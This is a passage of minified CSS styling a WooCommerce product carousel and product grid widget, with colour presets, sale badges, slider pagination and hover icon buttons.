.swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:12px;height:4px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 